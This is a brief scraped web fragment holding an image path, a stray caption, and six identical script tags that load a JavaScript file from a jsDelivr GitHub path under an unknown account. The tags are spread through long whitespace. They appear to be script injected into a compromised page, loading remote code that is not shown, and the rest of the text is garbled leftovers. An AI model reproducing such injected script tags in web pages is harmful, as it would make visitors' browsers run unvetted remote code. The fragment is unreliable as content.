 ( - An-Nis-0)                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 